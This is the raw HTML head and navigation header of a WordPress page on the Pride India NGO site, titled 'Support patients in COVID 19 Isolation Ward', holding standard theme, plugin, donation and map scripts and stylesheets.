

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/help-children-with-aids/
body_size: 11696
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Support patients in COVID 19 Isolation Ward &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Support patients in COVID 19 Isolation Ward Comments Feed" href="https://www.prideindia.org/help-children-with-aids/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.prideindia.org/wp-json/wp/v2/posts/1634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.prideindia.org/help-children-with-aids/" />
<link rel='shortlink' href='https://www.prideindia.org/?p=1634' />
<link rel="alternate" type="application/json+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fhelp-children-with-aids%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Fhelp-children-with-aids%2F&#038;format=xml" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="post-template-default single single-post postid-1634 single-format-standard gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.prideindia.org/our-founder/" >Our Founder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.prideindia.org/about-us/trustees/" >Trustees/Team</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.prideindia.org/areas-of-work/annual-reports/" >Annual Reports and other Publications</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.prideindia.org/financial/" >Financial Reports</a></li>
</ul></div>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
